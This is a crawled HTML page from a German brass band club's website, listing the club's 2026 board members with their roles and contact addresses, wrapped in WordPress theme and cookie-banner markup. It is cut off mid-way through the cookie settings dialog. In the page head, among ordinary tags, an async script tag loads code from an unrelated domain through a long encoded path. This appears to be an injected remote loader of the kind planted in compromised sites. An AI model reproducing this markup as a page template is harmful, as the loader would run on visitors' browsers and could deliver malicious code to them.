

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teutoburger-jaeger.de/vorstand/
body_size: 8250
content:
<!DOCTYPE html>

<html lang="de">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.teutoburger-jaeger.de/xmlrpc.php">
	<title>Der Verein &#8211; Blasorchester Teutoburger Jäger</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blasorchester Teutoburger Jäger &raquo; Feed" href="https://www.teutoburger-jaeger.de/feed/" />
<link rel="alternate" type="text/calendar" title="Blasorchester Teutoburger Jäger &raquo; iCal Feed" href="https://www.teutoburger-jaeger.de/termine/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teutoburger-jaeger.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teutoburger-jaeger.de%2Fvorstand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teutoburger-jaeger.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teutoburger-jaeger.de%2Fvorstand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-custom-css' href='https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/css/bootstrap-custom.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='entypo-css' href='https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/css/entypo.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wild-book-style-css' href='https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/style.css?ver=1.4.10' type='text/css' media='all' />
<style id='wild-book-style-inline-css' type='text/css'>

        .site {
          visibility:hidden;
        }
        .loaded .site {
          visibility:visible;
        }
      
/*# sourceURL=wild-book-style-inline-css */
</style>
<link rel='stylesheet' id='wild-book-style-hr-css' href='https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/style-hr.css?ver=1.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.teutoburger-jaeger.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.teutoburger-jaeger.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teutoburger-jaeger.de/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teutoburger-jaeger.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.teutoburger-jaeger.de/vorstand/" />
<link rel='shortlink' href='https://www.teutoburger-jaeger.de/?p=17' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.teutoburger-jaeger.de"><link rel="alternate" href="https://www.teutoburger-jaeger.de/wp-json/tribe/events/v1/" /><script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script><style type="text/css" id="custom-background-css">.sidebar { background-image: url('https://www.teutoburger-jaeger.de/wp-content/uploads/2019/08/Sidebar-Hintergrund.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: scroll; background-size: contain; } .custom-background .sidebar:before { opacity: 0; }</style><link rel="icon" href="https://www.teutoburger-jaeger.de/wp-content/uploads/2019/08/cropped-cropped-Website-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.teutoburger-jaeger.de/wp-content/uploads/2019/08/cropped-cropped-Website-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teutoburger-jaeger.de/wp-content/uploads/2019/08/cropped-cropped-Website-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.teutoburger-jaeger.de/wp-content/uploads/2019/08/cropped-cropped-Website-Icon-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-17 custom-background wp-theme-wildbook tribe-no-js page-template-wildbook sticky-right-menu">

<div class="preloader">
  <div class="spinner">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>
  </div>
</div>

<div id="page" class="hfeed site">
  
  <div id="sidebar" class="sidebar">
    <div class="sidebar-inner">
      
      <nav id="secondary-navigation" class="secondary-navigation">
        <div class="toggle-buttons">
                      
                    </div>
      </nav>
      
      <header id="masthead" class="site-header" role="banner">
        <div class="site-branding">
                </div><!-- .site-branding -->
        
        <div class="site-navigation">
         
        </div><!-- .site-navigation -->
      </header><!-- .site-header -->
      
       
      <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
        <ul class="social-profiles"><li><a href="https://www.facebook.com/Teutoburger.Jaeger/" class="facebook" target="_blank" ><i class="entypo-facebook"></i></a></li><li><a href="mailto:info@teutoburger-jaeger.de" class="email" target="_blank" ><i class="entypo-email"></i></a></li><li><a href="https://www.instagram.com/teutoburger_jaeger" class="instagram" target="_blank" ><i class="entypo-instagram"></i></a></li></ul>&copy; 2026 <a href="https://www.teutoburger-jaeger.de/">Blasorchester Teutoburger Jäger</a>        </div><!-- .site-info -->
      </footer><!-- .site-footer -->
      
    </div><!-- .sidebar-inner -->
  </div><!-- .sidebar -->
  
  <div id="content" class="site-content">
  
  <nav id="right-side-navigation" class="right-side-navigation"><a href="#" class="right-nav-toggle" title="Menü" data-close-text="Schließen"><span>Menü</span> <i class="entypo-chevron-down"></i></a><ul id="menu-hauptmenue" class="nav-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.teutoburger-jaeger.de/blasorchester/"><span>Wir über uns</span></a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.teutoburger-jaeger.de/orchesterbesetzung/"><span>Blasorchester</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.teutoburger-jaeger.de/egerlaender/"><span>Egerländer</span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.teutoburger-jaeger.de/the_t-jays/"><span>The T-Jay’s (DIE Party-BigBand)</span></a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17 current_page_item menu-item-has-children menu-item-34"><a href="https://www.teutoburger-jaeger.de/vorstand/" aria-current="page"><span>Der Verein</span></a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.teutoburger-jaeger.de/dirigent/"><span>Dirigent</span></a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.teutoburger-jaeger.de/presse/"><span>Presse</span></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.teutoburger-jaeger.de/mach-mit/"><span>MACH MIT!</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.teutoburger-jaeger.de/termine/"><span>Termine</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.teutoburger-jaeger.de/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>   
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-17" class="post-17 page type-page status-publish hentry">
  <div class="inner-container">

    
      	<header class="entry-header">
  		<h1 class="entry-title">Der Verein</h1>  	</header><!-- .entry-header -->
      	
  	
  	<div class="entry-content">
  		<p style="text-align: center;"><b>Unser Vorstand im Jahr 2026</b></p>
<p style="text-align: center;"><b>Präsident</b></p>
<p><img decoding="async" class="alignnone size-full wp-image-513 aligncenter" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/03/20241215_160206-150x150-1.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Thomas Bitter<br />
<a href="mailto:t.bitter@teutoburger-jaeger.de">t.bitter[at]teutoburger-jaeger.de</a></p>
<p style="text-align: center;"><b>1. Geschäftsführerin</b></p>
<p><img decoding="async" class="alignnone size-full wp-image-506 aligncenter" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/03/20241215_160509-scaled-e1739990185976-150x150-1.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Anna Mundhenk<br />
<a href="mailto:a.mundhenk@teutoburger-jaeger.de">a.mundhenk[at]teutoburger-jaeger.de</a></p>
<p style="text-align: center;"><b>2. Geschäftsführer und Dirigent</b></p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-thumbnail wp-image-539" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/06/PhilippKaiserSW-150x150.png" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Philipp Kaiser<br />
<a href="mailto:p.kaiser@teutoburger-jaeger.de">p.kaiser[at]teutoburger-jaeger.de</a></p>
<p style="text-align: center;"><b>1. Kassierer</b></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-510" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/03/20241215_160339-scaled-e1739990214131-150x150-1.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Jens Stork<br />
<a href="mailto:j.stork@teutoburger-jaeger.de">j.stork[at]teutoburger-jaeger.de</a></p>
<p style="text-align: center;"><b>2. Kassiererin</b></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-509" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/03/20241215_160603-scaled-e1739990131370-150x150-1.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Christina Ringel<br />
<a href="mailto:c.ringel@teutoburger-jaeger.de">c.ringel[at]teutoburger-jaeger.de</a></p>
<p style="text-align: center;"><b>1. Schriftführerin</b></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-508 aligncenter" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/03/20241215_160543-scaled-e1739990156988-150x150-1.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Cornelia Hellner<br />
<a href="mailto:c.hellner@teutoburger-jaeger.de">c.hellner[at]teutoburger-jaeger.de</a></p>
<p style="text-align: center;"><b>2. Schriftführer</b></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-511" src="https://www.teutoburger-jaeger.de/wp-content/uploads/2025/03/20241215_160228-scaled-e1739990238637-150x150-1.jpg" alt="" width="150" height="150" /></p>
<p style="text-align: center;">Matthias Vogt<br />
<a href="mailto:m.vogt@teutoburger-jaeger.de">m.vogt[at]teutoburger-jaeger.de</a></p>
  	</div><!-- .entry-content -->
  	
      </div>
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->

    </div><!-- .site-content -->
    
    
  <div id="secondary" class="secondary">
    <div class="inner-container">
      <div class="row">

                <div id="widget-area-1" class="widget-area col-sm-6 " role="complementary">
          <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-impressum-container"><ul id="menu-impressum" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.teutoburger-jaeger.de/impressum/">Impressum</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.teutoburger-jaeger.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.teutoburger-jaeger.de/kontakt/">Kontakt</a></li>
</ul></div></aside>        </div>
        
                <div id="widget-area-2" class="widget-area col-sm-6 " role="complementary">
                  </div>
                
      </div>
    </div>
  </div><!-- .secondary -->
	</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wildbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Wir verwenden Cookies, um dir die bestmögliche Erfahrung auf unserer Website zu bieten.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akzeptieren" >Akzeptieren</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/js/jquery.waitforimages.min.js?ver=2.1.0" id="wait-for-images-js"></script>
<script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-content/themes/wildbook/js/functions.js?ver=1.4.10" id="wild-book-functions-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.teutoburger-jaeger.de/wp-admin/admin-ajax.php","post_id":"17","plugin_dir":"https://www.teutoburger-jaeger.de/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"20c3261583"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teutoburger-jaeger.de/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.teutoburger-jaeger.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.teutoburger-jaeger.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
			<span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
